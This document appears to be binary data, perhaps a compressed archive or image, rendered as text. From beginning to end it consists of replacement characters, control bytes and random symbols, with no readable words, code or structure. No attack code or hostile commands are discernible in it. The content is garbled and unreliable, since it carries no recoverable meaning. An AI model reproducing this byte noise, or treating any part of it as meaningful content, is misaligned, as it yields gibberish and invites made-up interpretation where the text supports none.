� �N.r�b	�N�V_����v�W�\�*y�D��9@��`b&V�&n��\�,�.J�,ʪ���,�د�Q%T������D,�١���z�:�F�Gq������2f��X�����ҧ��(��v�B�ȏ�Ȉ�	�z���yB���`���}RQS��8MEg�������* J(�Fw�iQ�g����`�	g ˕��'�k��F�B��/ц*���ȍ0>�K������x��x��b��<-��B���Ð�4�X������:̃s��ha�An0�M��"�\OXL�������T_=t*����������h��#e�����y8���(Jv����y�ѫcb!��jF|�D9Ç����B���yŧ��p|
_����h�}� ���p�ƈ�-�Ȫ$J�ؽCt��(o�ԣ>�H����ﶬ��@�Ј�=	��
��w�I����v��D�O5�g���I �ynJ�C�QyUS�`# ׍����F��V��[��' �7^뵭�К�$�����$:�6�� -� ��p�]����&�Ɂ��Q��-�w��~�!���?,�G! jZ��,��������L���b�<�ex�X�)�:�t��ְ:|�輐�����C%{�~i����7���Il�(���	�#j�0�w�D�د�h���f��o�T>�h>�� K���Ϫ��w���������l��ݏh���������.,��������J���\�
H��
��]����ŚU�; ����/@���M��Ԡ)���4�	���-��z�U��A�r �H >�\A�l)/���v�d�;-�	,،���X�d���~d��*�" x�#j����Ȱ����W�:���k�ǡ�)2S}!r���>t���l�䍼pÈhDRn�I.;X?�������U��.|'�M!6<@9�o��¦ƛ�w�����='H
�J�
#��o߳���ؓO�?BEԢ$J��p�O�B=����ݵ�IR҉�[��,Y��2��M�T�����K �P�����Ԉ�	H��q5N��̱W-՟"Q)՟���A R�wi U�-�"��Rʹ��7 �����Iw>AQ�Iuo7vn7u���`�ܩ�8����X���8�2 ��$�h�������*L���-
���Y�pۋ�D���^������3��Ȍ��)�	v����j�a�w���u8�aO���i:�M�У/(	���]��_*|~� سnBU��[��h�:��� �&�����ȏ������P]�> T�=be"���]5�b�������mY����<�b�!�3N@�*S!ŀ���ȯ8P�����m!��oR�~b�8�)�~�N� B��yW=�?�U~'E$�K#���Wr=!��E�|�8�������t�I������ ̜����
��@���l���i؁�̔L�Ŵ�M���M��w����̑��N��8O��t�@�ј�����)��ڃd`A,:"4���RC�?,K/�\�B�*����5$h$;$:""æ�n�P����@�{$� �0V2c�GnjC����M6�ȩC�4���NHR�:A��D�+�\�f��"�;��(?\�k"�^�%��;]�^8C�=j�f0���Pl싉���3f2��	-ճ�ĳ�;����SKͣ�5�m9=
!��B=LGI�yUv��IJa�����̈v�w������-ĊF������i��P͒�N�ϕ�d�@�����A���A����.d ¥�6�C���n�bj�rAĻ�h�*K�ਫ�"$�]F�'5|��Y�â��<0l�\?ı�"ϫ�n̬=J��'�Ģŵ�;��q��Xl���#>�n<��%=\���1�1�9���i���[�Bi�ɒBi�H:��%�>Jw�S]RM<��
}0�n���Q���\�?�8����R�I���Ί�w�Ȋl�Vul�Μټ����̋jd=W��.P��$����Z�ɞu��ޱB�wm���p1o���b��CWƒ	����X���}�����q��L�/(����]̫ ������*b�;c�g��$(�8�QL����0��ѓ�����+�$ҝ�8("Ϥ��=�^%�ȴ��X�,	1B�F��4Ᵹ́qe�"�Lv�k�Z:=D���pe�N�Ϲ���ـː����b��7���6�V5b�w�q&�A�V��H��Ћ�U���A�� �= ��Q�ǲdΝ�m�n+���c��s̮��������޷�Md��\-�֘wu��Q��F�
!�+���.Yjk�.5o�a��H��"�
�k����ۿ2x���q��j�����Jz	9P����T��ɑ�����[Ѝ�>�+���Mn �$��4��1�Ȝ�`��ȃմ����������#��Z02�-��_i�``�$���]��&=̎dΫw��w���U��z�����ÏW�8Úd˕B���|�#�j��O��'���OPoLZ���c��CqId�0�n��Z�4)��������H�h藛9e�a��|</�-��+i�
iI�Q�����)�E�����D����05���sh�N?5q��"є�+Lk�+1�����t#j��y�6C0@%`���٘D���Ԡ��$7y^,m��W֯��Ԫ��h� ���_��	Vؓ��
�XS���كnjw �%���H�0TM!�Ю�N�ƀ("��x
�l����mCY�Ib+�%��Â��;��%��#�%|���A'����Xj�#��e��O��Oz�;뉃�{��4hܼ�ۆ�+"�^�0��>�-h���!8�@z��F��}ai�s~?j0��Dq�l�1�ꆿ�}��V$�k�<�LE���XJ/	V����o��x�(�Q,�FD��b�>��YK+�*~/T���aU���1X߼����c�42�wXL_x�㉷�˗J���H��w�͛S��T]'
}J���r�A
;�L�ۑBl_��R�&�^~>�Č~���_��9���[�J�(/����	�]�YIB�~q�����*�hjS�,�ғK��I8�f�\b����3��k���S���1�<ǉu����@��B��`j��������]�in*�j�������t	w�V����5�g�����O�A)XL�.�W��jb;�\$��AӇ�H�ȕ���;���K�>wp���aJ�GxEi;JR��Che�w�M�hJ�v�f�1��ot�ƩI��δc�dt���_Г��3�s�h��I񔞂
��%��>am�������Z��J�Kj�>�Dkd�nęlf{@�ց�u<�@x�B�ց��Wլ极�	݄@Y!y�F�n��k����5��j�]YE��]6�� ����c}^�I�ŌP!H�����)_F���EI0�@��D�f�QBBQ^�R*%�$Ƥ�8�&����w��Cx��H���'�Z+O�H�bI��#����ʥ�V�=p%�`W��Oҏ��8U������:��=:�~B-��� �����(��h�ꦙ�ހ�*��sk֐�rK��,�nM�٦q�f1���׾�,ċEj ��
&t���B�i��	��⚠��I�z�w�Ew�姼Iwtg��)��xc�����I�B���9�\f�x�V&J��QfRof(��|F%$%g�j���.����6�y�K�y��Ǯw�9.�zH�
���ånK��-:��w�~N�&�^��R |�k|P�R�D�����;�����JX(��?��+,	�K)rI/܆q�B��Ɍ	ɞ�d��tK�ΆG�H��%����OX�%��Ŝ�,X�[R9u�������I����z�AIw����M�Fi�4���y販���B�X��b�Z���ڡ:���:�:�Z�#z�'��;ڣ?ڣcȠ5���z�<ڤMz�Y����4Z�Sz�*:��aw��bH�b����qڧ�[���4H��[�����[����[��[��;����	h��ۻ���[�����ۼ1ȂȂ,Ȑwj�6�-�ܸ9�������Ȏ�X��腤 �8D���i����'W@�����9h��KJT�C�1I:f
��؂[
��)������f�G��F��l������h�^��`-�e�/��m���OX�Ь��J'l't����i�*��Z�k��i�Y��)���躚��ʗ��神�ZH�L��w��ʼ̉���)�:H�;�Ɯ��)�ǜ������ߜ����Gi�6�����y��h]	vĉ^��i��y��i�����	�,ܑ�)�'\¡��:��'ܑ ɑ�I�M��3é��=��8<�?\�?��;��?����ũɑx��<ɑr��^ܑ*��9��|��I������ٳ)ٝ]ٳ�ډ�ڝ������=�����t�ڭ�ܱ	��܎�������(��]ݑ���ޑȎ��������=������=��{����wِxy��[�9yP���[��H��h��$dB&$�ӣC<�MA4e��%���B�@R9���DCh�:��ڌ���0�1����k�#G���Y{�����蔐��2�϶S��nMȀ���(��Z4�d$p��q��~˜�G[������扼��ʷ�yb�����۱����d�	������>�����������=����h��(w��ڹ�ܭ��ݚ�	��	��	�B��i�ɓ�ɓ�	�\�h^�mw>�)婉�x��	�s^�>牟�q��u��=��9���_�e��ɓ*��������]���ٿ���=��ڡ���?�	�ϟ�������s����_����I����������(��_��?��)�_���������Ϩ���LENx̹L+�H�Ĩ�H��{�J)� Dz$.���bE:���f��腠�&K��C�"��m����~%�^ꢪ�)�5;���*�������̫'�	/֖^��)���o�w�];�ފ���T���舊�2�/��+��*��q'����랾I�!ʙ���־^������=��:�=��率�*P����Dݳݱ	������=���׽�#��݉�����]!橛���C�YޓV~�Q�a�k>�Q��I����������������Q�	�8��	��i�O�����§���?�����������_����9	I���s���_Ⱪ����������z�)�������w�}�»�=у�Y�@�%�z(�H��H�7_�^��K)[rL��I����?�W䂸h�&(�Z`��K9^VD�3��`�q�P�01v{X6���q����������*�������I
��*�~��p�~D(o�)�1�r��������|�@�>���)6 ��!I �^����7��������R�-^�����_�=�MP"�}������ٍn�����٭�oP�_�%�IW��e%swp曱�er&{r�g��{��	�	ؽ���M���9�9���ű���:�_���;�|��;���20��;���?1��=��q��?��ߐY _����iy�[�ڨ�2Q��I-�4=@"Ɠ%.u^Q�i�t���h�T�8�Ҟ��HMB�0NM�V.�-8z�~��?�pX~Ī��M��	��o�҉*�2*�r��_�*{�H�T*���jۘ�Ɋ鈐lc0�(1r�m�Pl�f��w	�K.v�`���/ǿ�pL�)ܛ�նH�$(VP!*��d!�O���)�"=p��4"%�'PHJP���]� ���A$k�_~_�&i��W2�U��c�?�������Ǐ�����A������O^���oT����=��:�_���A��˳<��;͓=<�<�#��}������=�>�u���1�yS,Q�e�i�;󻨍��h����� �'yz��� ���g�&�3'+,<��$�@�I�nw���-�է5��|��R�2h��ƒ8��㲆ڶ��+�27��*��7��T����g-���R�:�A�m.�Ն�ቝ�i�VK[4�b�~�~TL���i�4e��H�^%��hW�t��!�@)"�}O�?j����4�!�#�r'�D�����A�M�%G�%{p�'tB׶�Ur�O4&w5�o�1D�牑E���S8)���9a�aͱ�}��b����:�<:ё�;��Y��c��d��d��)�ZQ���?��w�����S[Y���	�đ�H�?�bI��R��B*�t��8��E4�x{J.�8s�j�3��� [��y�@��W��i"�a�ު�	�mܦ������XD��j���7���H���_�TC5�����ҵ�r���V�q��2��.}�`�������ǿh_پ��H�H�����~����4N�dN#����/�ߧv࿶v;H�	��[0l�*�/	�D\���������R��* ��M����`*>��w���B��fґ�-� 8-\.$:,8}���)�z��� Zӈ�Uꂝ��!�"�e��#^$��cR���'�7�l�~$R	9ą������.n2�M�U5��ksg�����Tl��o��v�q9���j�n���z����(N�d���ޤ\��ȏQ��й�h\��(�V�RZ.iL�?�q���-sK������eT�o^u����
Ų��O,�`��f"�;ϯ����L�r��ށ���;���,wZI��t�(����I����i��<zH���0�%�0�� �k<z���)���腊c� �v}߫���`W�<D���2�B���h	����d� ��]��ҩ��������	�΀i��=T�H��%��L��F�����/���H�ra�����K(�F� (��
�Ʉ��P��H��$=�ރ���/�팚����!�)ZĤ%��� ʺ�ţ������R�M�'έ]���Ž�������A�Md������-w�^������
^M��Sz�_��s�1����>&��>���~����)��r�nӰ/�k��/�;���X	����-�Z�F�������A�d��-:I����ջ������h���B)ϻ�I��ҹX��ry�h�@$�h�Xɢtݪ ���0j���F������ %pZ= �?�=]�ت����ż��ܪ��Ok��,�˶�8��l�T
g��H�B���J��D���=�F���
q-G1q-��w< ����a���*��c
��aʆ�X��6��-������ͨ	���H+��&"2Z�&R,�|>jң�]��Ʊ]\8���jj�^�n�X���a��=�_�k��&0�U�vaf���qw�����D��'G�N�*��H�ۄ^�$���̹����j��X��p��oꝣ�M������:J���fDN�W��M�?��/�`���j{J�TϷv����	���Yͨ�̏,9��yɋH&�������CXP4p�w(���c�P�)� y���Ȗ��<����Td��u����Wv�����	����X��i��*����߱E���T��1͍��աſ���B����꨽��*� 4�2*�Q������!�����@��#�D�M��9&�ͣeu�^��80o�x�âBb�ߜ_9ȃ���sp���C�~�߳z�7D��b����Q&�5�֎ߛ������)y���p�D��M��YX��*�/8ʏ�Y ��w�����9��((�蓟Z��sӅ�y��� �G�Y˖uضް	�-9�w4@�㛌�88�\�Ș��L*:��%ȓ@���y�|M�4��'*����ϓ��?I%��SO�t��2(G�b���0�Ǫϯ����<��<�)��ĺ9.�䠚#����ۮ Y1�N*���\�ز�&f����ԿM���!޸MA��J��i�
?j���ֹ�=�h�񾁁��|̑2B�z�!���w1�j�����a+�sR���AG��i�s����d�϶�{���|�(�2Ht�J�w�H��ϼ|���	�y���ܿ/ ��M�;�|� a��~9�!���I�<�����L������Jl��0a��	��Lo�R�IG @�<>9���̪ri>����"�Q�L)8�@"���	]"�}��S�K΁��@$��j�������s�����K#���ટ#�޾���z�j̥�N"���ͮ��Q���(��w�#�]��Z+|��s�]�:=��C-^3Te��+j�����l?E����j��������1#�vB�_S�8�I�道�@z�j@z���?�^á�)�s�C4~��c&J�"M/������s���Ӓ����#��	y���V���� I\*1i����X���!��2��������x��l��
�"�l��wY������!�bA�)����l�Ɂ�N��w�I��X�C�X�`�<�J �
+Xhw�+���EP9��&��\��%�Pc
���*��j���̡�5��Q<���!<bȳ�Y*����p���>g��%ږ
�Tr^?4���}�n��y%}�캵����_.�
����P�a��Ͷ|��n�*5%�5[yC�&�sv�N��To�,�'��.�}B��@5�Yx_	����	��w�{.��"[IU|I�����>�!�K�?�	��$�/8i���?𚽵�Fhy�����ӢAS�
��=��#*Qvg�w�+���ݸ��ݭ���������ݜ���l��̊:����ʫ��쫻��Ȫ�����?��ʰ�<��ӿ�غ�;�;��*h����8��n�����;���#{�-�����	��Y����	ä��+���i�+:�?�ML�'�A��C�����p�4��\,�4Z�[��\�k��F��l,�Z�/oF��	�}��s�~��d��s,�|��jΑ5��mn���X���}�{��*��x�l�/x��˒�>�wiI�~��ڠm����Q)��[���]�D9�6P�����k�0�E��N���}��ށ��u���ݞ���ΩZ��.��/����^�O������Z��;��f`��`ί��̃0�J�� ���^�v�1������:�#��)(#X�������������.�ʐºH������?���/��I�Й�i��:����,��"���B[��ԭI�>��y����Gm�Ʃ\��� �l��Y���Yh*�w��f� i�9�fm�yU��xz�	�0���X�1�؊�������3��/XC�������p~��k��m�#�����0I�; ������;�����M��l�ֿ����$���<�����{��|�u����ڽ��ԋ�����ݼ�����-͛J�c�����	�n��*��<�E���=��Z������P��U��A������H��JN��P��јð����/���Ű��Y���=K�w�I��I����6�Į�(LA��!@��;���@��ɡ��P�4��"�r�M>��Ϟ�1W͘�ƣ���b��u;�7x�'������q�y�����ڸ-h�iَ�2	�n,J(�DO�����(�,�}�҂�����h��O���ˎK�����.����f	��;��X�|��+1⫉8��G�2x�[�����+��O<q3�`�ρ(��,�H��Ka!J�ܵoܗ�̀�)8�w 8�UX���#�J��L���##h�@��ρ�	�=챞��<�c!�%�������!��w���П�i�>��)�Z�©�?��**�,J��i�9��8.F�Լ��8�)���0��o}b�W;�߶���)�/ϟ�ѡ %�+e����V�I+iΑ��{����{�/��(���+��荾��ry.ɫka����"-,i�X���U��n�P��=��>��7i琋/�2���2����D���wC���͛���.��
�� 0���!l�!8�Ѿ�'����]�Iq���ޜ��K��, 4�#�J?�K��|?��!4�Z8�@��6�ͳoQLB�L[�+��GR$-}�"��/��ަ�?��&[�0��%=�4{��࢒�*j���&?&b�)�p&�Л��)��'����J�tҶ�`�� �ai�5W*�i�{,ֺ�� �~|8U��w,�jާ����,qJ�(���؂�,��-@�g��{��(���w�~��c-*Y-���&��.���0鈧���o�ϪI���mOٿ��-IKY�L,ų�N8���烩8؁�����;�bJ�j���T��=��#K�������J!䃽���\P���kx�΀�������D߄���������"\0�ѓQ�y�����������v�%m�Ä��3|����n�&;��8��=s�9n�>*�br��i@=N3=~��rX��J�4�����Y�C���Qwk=�~�5_CY� Y�V~�~z p+�����׊M6�K9.�-���<P)Є㸺���r�\o�����"H���}�_����������칔<�$��R������h/�䅻���͟���d�^������\i���>�cKV�ΠBL��Gǝ��ZX�˩Qp݇����MA�ф	xKѾ�o���U�8�ͤ�JO�q0�1��$}�����t"L�C�%:�ȝ1��X"6"%а�1-( dmҚw��A�`��=�'��4��4I��q����*A��C���p4��5o-�m*Iֆ��R��<��0ߑh�ɑoC�Y��K6�S6���u�:|�7�����X:.����](�#-�$7�.�2�{9��?ڔ<腎ۛ��My��#Ʉ����*(AQܞ����ȃ�|�����. ����;�V�>?�>�C�>�!�
��� ��?�ݽH�L�K��ZlPYi�η�Z�uKi�Z��G��V!s#���qZ��.�w��O.L$�Z�낅s;O-���ʳR22�Y26��n�M@�����Ek@�AYK���o3]����դ���*�*�8zK��8��ǌ��i8�CW�9ّ��l
7_��B96�7I�7�3P{>�������x�"�:�s75	Q59�1�;�.��.�{�?I�\���+��R���Ղ����o4�S9/������E������㾩*�������MT0�!��>RY�,���������a���bM*�Vw�Ł�sK3xKRY��rYV��УPZ��$�/��� ���.[t%�(��:��0�(˘��#C2���إ&�&��3�1i:��`r@4��=�Ű�[|�U�'���^G*4E#^i�BZS*o�+8� ��w[��էh�61t_�7Ȳ,@�-Hx��29��7��D|�m�"�W	�	Qm�R���Srs:@���08��j�$���{��h���Ij	������/9�ٝo�l��Joڻ�@��Z��Ž��#U�?����w�]`1���a8�߄>�Φa�U}�%=��>��>*�V���K��/��(~hK[�aU�����5�:h����D��WMR�@R������1'{�rA���\�	2���Xv�7k�i�3��&e�FĖFii�)[[�4�'�V�i�r��R��+4��6��������qBs��|Bs������x�lwl��r_�7x5Dx.px08�,9P���(�م}��l��B�3 玔�m2����z������f�u�-���o��/w��y��o�	#	���	 ܁�������Ɗ%̏��P�ޓ�<�_"]���ڲ�ߺפѶ(\�����R$�Z/��>��,����Dšqd�d[�"ء�3B{�,��;f*����쯚��/����R��S��2nV=[U5�Mb#�����Ah���M�����L���_�����Uⳟ�jH�i:}D�}�������Q<=QE ~�R=�[|���jR
���q�iI��,����\{��dwS5�o�v�'y?��V�o|���W�vt�n�;G���vtť�d�Nv�X����M�̘���\d���,�ʃp-D�l8��JˡȄ��¼9�۴����9���m������ti���4lO�����$ph�ظ����"IL��+����ȱ-N��hZ��pz���9*��D�������Q�F��QL��hL�O�+�MN�Ad(���ͩ�aN���P�	��I�)�����b	��A��-���-�J����RwM�"����זx�,���\��=\�M���!"�#.��u���.ql����^/�r`"���c5>�#�&4bZ#�1��_����D����d��h��r2DIw4��&v�3c5=���=]<��>S�k�>P�Y�?Q�;Űnc��m��k�&ű����^���܆'�Mk��z��'�}P�G4ph�c{�7r|sW�����-;�xɌ������$�KD�|�K$�D�K�j�8݌SL�E�ق;Ӽ�N��(�Γ_��G�g6w�@�~�MĦ�����!��4�ǡɡy��qh��wv�z��ItN����OJ�T�Ʋm�G�*l[@۸?J�����)���Șͭ��������
��HZ��B]^Z���}!�8J�ro�m=�2��5�t8&
��¶�W�XN��T��u�+N�ⅷ_x�h0V���@�5xM���׎ېML
��D�ĩ�����R�d��Ԃ���PZ���Ľ%�L�˹y��;�NȞ��J����h$�w�^!B<9���O ����N�Q�e�ǜa[�s\OQ�Y�����n����[L�=��λo(R�̽%�@ћ_��*�)��S�\>�I������l�4me��ͪ��2����"Zl��1!�S������z���͹���4��/L[ab�/Y��d��ޏ �Ĉ�<��κ�3�����*���ߗ��z�-�pJ�/��"*Ad��!:�!���I�/��q���L�^�j������e�^�XoF�C�Gw���k�
1M���ր�H���Տ��4Vm�O@�	�1����
�çu��?r�8����ĩ���9P�D��i��  ��H��%+�$ _I��p��ND/�3Q�	2�r�Y�Ƀ�Y<@+����\����Π�Z��=&	�㭒QF�O=%e��{k��Y�\u�ZS�q�.��&��JLa~�B2݁�|�l�߅����2z�2�}��)K��2Of��9�M�ҟ ��k<���3S���2(�Δ:�����.w��ӵۮQj�F%t�7}�%؍�j�[�!A�㺤����N�o�J�Y��@2f�,-6��,�fD���`�� 1�b������2؂J#	o�	���0����l��\�D%�L�n�U����)M��Ư �a��i�YA!A�9[0�ń�EP+jx�x�����}�wQjY���/}����H�'2�$�}ԃ�Ϭ�=�1$�]�,��1����c��Q?��!(�Z|B,�A`�Ú�w�N��;�:��S�NJ9,���!2�>����	��!�\�1����
���>�.�Q�Q���@L!��B�A-A����h�g�/���:��_����/�c��N�]a���됚`O����u�G?J�nM�b��V�e���
�_�c}�t̅rȁs��Z �u�i��.蝦��'������jt�-L9)ù�Sh�4�����T| ��C�;�����9��뤦��bZ�L�.�%O�>�]\pNw��}�ѓ��C>��%@m��Z�?��>��j���!m1j
���ͰJ�n�����YDAľ&��"Yk�!BAFb�rJ�"�2�����Ɇ�R�<�@�r���p��#MU���A^�͹��
C�ӭk>O}�# �b�R��9����c����*��#�Q��i޼L���9�bW{~��)�>���嘪��z-'4j���NJ(�T�w�YIpt�	�i���$�𻐿?��������n�����{�C����w�����t�Iж�EM?0�����b����%�T�2n�k9���#;j
�2�2���������1b͂)��4�/{������;N91[�-���̍ÐI�J��-�Q�Ѳ��`��GB�S��^
 �輌 S ji j�H,h<���y�di<�ڴH�=h:ܣ/��/aڴ{�E~���~A=�A�}�K��!�K��	Q��5{���� ����5K��"��k˴̏��+������w8i��{ ��)����?m;�!k�`iX��0bx�
�0����݌�xK�p�pp�(1�t@�K����萘�.�:3"��1�i9���:�w�������#19�A��Q��j��(�@�$H��� K��q�H��N����@Z�����܀��Zɍ�ɕ���Ԙ�F��<�ڥ�9�	�`��� �� � �.��%�<3�Q�Q:*X�ǳ/�4�4K��J�)�$دE���w! &��d2��K�l ��=��0��3 ��ĨZK�(_��)(Q�Lᛅ��L5`�X��R(��\�6�
8Ll��D)i8o+���C�;�r��,fP�f�*4��(��9z3�{CӤ�vڒ-a͋٘�"�$2�uC7��1��#��ε��;����)�2��K	�Q:�R�-��2!�OϺ;�t������2��2�R��l�V��\�Ul�?B]a�F:
�	���Y���z h��%���_�JH�kI3,�w�*%�R�߹Az��犴mBJ}�&/�}Q4d��lܗ�ԗb1���=���>{����B+�(�)>������C>�;(,Du* 2�6`���)U��q���6:,��t��C!r�?tL>�r��ڎek!�����M)z�r��+��{5�\�L���r����"��N�+B���1��ۓ�������	��H��;���H����c�7ɤ��
�H#������ON[����IV�h���%�ZQw���S$Ҳ���Fb��͙�� R� ͑� �%4k!34S����(��ga�LJ�J��]l��א4ش!�K�\ݧ��˺�]s���rA�Q�Z����B��B��؍�/��R��J`���+��Gx�͜8[냋������8𓡐�Y��j�M�CRp�0�����L��H���gCC�** ��7���}�������P.)�r[�tS7%j�윙8�<���1������H�ҋ����E���]�-��w������������K��	�/�ȝRWT���I�-�I
��Ϋ3\���"�U����A�Z��(�P�J���ԩ*�t�9�]<]Ls<���u��#P=�+S�̞MӞ3u��x���}'v�_	��Z�	Ҿ��'��(q���X��%�������2P�X��_x����;�!Y��=d�z���R��c����2T6��M5ܹys٨�7����eE�Ьe���� M�J�D꼱����LZ�CD�=V�����	ژw�T<1=�$��H��Q�2r�џ9�([���Ir��E#����AO�\uՍɝ\�Ʊ��K��D�����3�`Qy�ŵ30������j���%�n�iI�D�g�J�i<��).=�S�]�<]X�&a�&=8h&`�j����u&��טT�̼���>�� ]XRK�L���	���qh^�%��*��fT���?��CZu��2�ؤ?0<_��f@!x�03�0�e١
�ф�{S�۷�ڔ�ڹ�w�O������˺���D,V�ܓ�%�}�e�#��|uK:�l;؂-{�œ�NQ��!�*�4���$۱�O	�<Ow�\W��RAB�M�����ș���R�E� T�X��Ȁohh�J��1��%9��J������)�(������XG�
�u|=4ݥ4��ʞ��uG�j��j{Ҿ���UˎާL0Đ�����CET�]�
iT�������_��knh�l�\5���\-!��w��}���0��MS�ОsY��7H̢e,���lq��m��AT��֚��:"+ ��T+?i
������L�'�Q�EDqN��U��26"N 3,r[�9��<O�8O�h��$*���I9���
��/ŀ���F�� iɎ/Eܨ�.`40{����k%2C�*`�l�=-H�qS��&Y�i��.����$�_^J�-��(ݗ�.��]ޠ��۾z�ଞ�M�5�M��(6�rÄ��|�2�tꌃ!�w�Z�U�k���Um�)P�k�P%�a0CQ5a�޹񰡒�
�Du�D�ے��"���&"�F7�|֣�:-֦
�~иeVe���ȌtbD��D��@1?�2�	��M�/�;� [%[����d�V|�5NOA��m,�dI�8 ��d#]-o�J� O	��֪%�M@�e\h1��k �R<+��ۅ��qe�#���S�,��EA��\=P~��yo�mh��V��J�^h��]XM�^�����f��+��w�isC5*q�8	a`�K���aY�_����k��U�K)Y2��x a�Ma~ƹp�P�na�7s֢�ngp�Z!�+$�b&D�Kв��!�;N���e��dmڦP��'1�m'�F�-�^���8m�W����ך~�;ۈ�2��V���`��-��3� R������3�� �k�]�d�__B䪤�Ev�Q�ʙ����s�ey��bz��i����2Gs�{_]�j�J)聱�^{��v���j���ڄ@u���w��=��:\P�����"fH�C����Y��6�_�K���!�٬M�C�˰�U6�������}	u�I��ԴĬuM׬�$	�D-~"C��b}E�����ι���QV��~�I��@���R2*�H�c�����IQ~[ۑ�
�o�膍3~��ݨ���\̲m�F������n�d��<������z��.h��f��cj�S4��G~�w ���y�`q����)ݼ4Gx��A���3�.���j�+��(w�i����:�:>A�'��������)ajH��^ ���?��Y����36ß��a���h-����4��� X�Kӈ�4�Y�͈���H�(�O����^�Ƭ�*�Z���5D���GYLQI1�|dq#AX��q�-AZ��ϸ����]!�-���!���>�������E�>/V&��_B���%���B�&ۗ������������iK���0\����)ʽ�O$����|.Z�u�!#?E$�w�j̪�Z�DY'ڭ�^������N���J���𛷦�1|mC���s�U��xVBs0x%��W�5�|6F;�w5'�f���wv�vvpwso��kú� h�6pj��F�kD�Kغi���)Y�;(�N!��Ъ ��$P�4�������^�+�NJ��r`+��6�l��Jl�++���xC��L �
LA��I���
A�����,�J��R�Zn�:q.�Z��� T/������r���Jw@,t!D�
�����ʃ���z�Yː�,���
r����+-!�)R���%l��^�#$�aL��>v#�2�}[��u"����͝9��M]����ރ�=N��=}��e=�����?�Y]^�
�������o����������H�	���ź��t��&�ۄ��I���=��燋������@�B���K4�����TMl�/գ�H����Cb/��%\?VDf��;�AX��F��e�X˫ ���2��[��i�F�uw�ڷu��[��9��c�*_���*�����Q�^��j~�j ���:,8�A���k>��گT�.˺�kέV����1�
n(�F��3�(d��`�v���ޖ�`�b��R�KX,��L��"����Y�)
�Z���"�9BþA���Q"��[gҵ�H�]��u��9@�#�j�9��ս3Iї�s��g��>�i�7��q���nf�P�������XC���H��k�)ꞅt��ػ8	�D��w`������P��^	V�d뫓O��>�$J�MH��^%i؊UA)B2e�ȳ`��DB�;Q�a�j�^{;{�`�sY��)�E��jX]^����ʞ�N��	�����UهkH~�'��������ϐ5e����Ur�?3���������H����=-�`���1���|To�?�����\)vL�����9[�e�ڳS�B��A�/�j3��l�7c�!ƽ�k��%�Zz�m4�[�ZC��*#-�g�H"�w: a5%��C��;DڞI8�����&(�1�h����>&�Ix���h�]��J��	�9��;'��
�s���`�K��dH��ٓol�3i������o�*0E���i�d�#�Ү	x�ky���n�o��;��|�̡*�����X��M��@�KX
��,�e���+�����%��#�*;9����SShn+�|ǒ��5�!��{�--��f����>�����*��/���{T`̏3�&��ʜ�rw���9z�&�m��_���=T$����-r���M"�[�DKA{*#(��>���'>��/���1�9E'�c�G�W�Zڥ�fm���C�y
8s��k�M�P�ȉ��Q��舋�K	uR��Ϋ�[�螔й�)X��H)>	 K�^�%˘JY����RX�H)P�ς���������.�����S��M��^Q�q��)uD��zX���eɠ�N��,:��<����H ��S�<�1���@�w��A��s�� J������c�AJ�F���a�IF8����L��-�M��Ȋ�=de��Ef���6���ʭՂ/�Tyܽ^mI�D���-�*�g�6�0ߤ!��?PT�C�; �kr�Aѥ剮EM�#M}aB��\��d��K�N�TuH�7s����rz��y\,5HM�h���@+0����u�o�C!�����$���x�8�����a�N��Ro����́S���G�ȴ(w�wY����Ʃ���O��y�W�d�k�M#�>��o�Rꙿ�]��"S<?2a������ݛ��j����-� ��B:���\�^�	��o��n])�a����#��y���.����!�]:ے��̺�Y><��.���Dѩ����$oD-|b>7J�!���M?QD��ZO��2�C����8�4��s+&�gape�X�4�H�����+�vr	9�8Ô|(E �����Z?�2!���+�~���έ�Yi�İwj�F0A�fi�a��C֒��0.�=�����v�y	~�����P�:G<y,yf·�f����#�+Y����+ϪG�����_y�[�,�E�\��i�Ёm�F�Zp� Qo��}+�)�(�c�J���d0�]Mڀ���¦_yڂB�����QU��һy��uB,��y(���q�C���<(M�R���0>$�֐H��V#Iۡ�N�9C3蟶��_l���V� �����:w�;�<�J�X_�ĜLX�	�1�Ӫ\��l0A�gqV���@8\p%�zM��8�zE�����řƉ�q
����!P�q\���,�L5D�m�q	�Z!*S8je�U ��VXjѥ�C����-A�5�A�P��Ge���X��b�^��a��Z-����%����,��M�.l�^���x,�Bx(�y(��[*��+���1�&���8����/m���;�Ќ_;�hҲ�iu�	��lu[4�Ν�N�w������'
��N���H��:�ܹ<_��X��Id	H�h��}K�qN?�ʁe�@l��Di���E�g�j	�3Տ���B��)�C��5E��FO���e���P�W�X���
M�C���M)�rM��%WrqPO1j]uQ�E�L�!XL��H�iԱ��V_�ʪ��������b�+Ȩ��U�Z�h�jA)���k[�B�^�.��u�x�L�:����(#�҄��%X�'�R�|�T�M��Uǽwq�q�i�v��t͙Ҝ��i9�˦�mͩ���B��˞����i&��'U�6�o�S��ʒl�0�;��FV�Ā�\�d�X���	Մ�D�u����֓�Y�u�uB��3=\3%�z���Dܫ� CTS���*���H��|Q��3�]�-��hr!��9m�N�"�������hL��ƪA�id��]� �Qx�A:ץ�����od��ڢݨ (8�+$�+��֞��L�^^�^�uF���R�w����N�%p�SY���G��R�hk\�r+��/�tk��	���h�iu�����'ͩsDð��٬&����s��y�ʋ�� 
����.�I/�JΨ������`ʔXK4l?Ao�JV��Ȫ�I<9ցa_ƚ��R"Ǌ�xS��*�������z���ɪD���n�-���6�P�x/��� -q �E,��m��2�~@@�B���\]���؁y����4��z�ש��m<������̌�(`Ю��.cw��dؤ�8Z���
��T�UZ5���8(P=B)�#XL�Bnva�S��Un�͛�C�G��C.	;DɺIl���������b�1DRvЯ�K4`-�����X�N�b�,�!N��<�"��>�Q6�=y/���>�D��ʪ<��d�'�S�4�Uz�	���}@�O��`�O��Й�*��j�����zD��l.��U��0�P�n�a������.�s9#�Ru]�p����6��x��誽F���}��wB�
������kZ�!��$*��,��]�d{~�����_.���y$.�{���R(���LU�jaEfa�Ã��s��(�l�f�yX��'1����3̢&�\���I���9/��D���!o�*��&‵e}Kb5�c�ub��I�ȜcU�?Ref�fu���j������-�AL��iFD�&��l�`��O�|K����<���o���.)c��az�Ѝ�",]�T�x�v�R�4¯h��Bf6nPwr��Άm�ъv��d�����(J�[FK�nz��e�k��+��O�}k}"((!~��z4n���a��h2�TY��b+����þ�/��hun�*��n��r',^�����"���X�)�(�`-)��_��䘻��
"jb���z�Ho�E��8���bbe9��0elc!8^de8~e
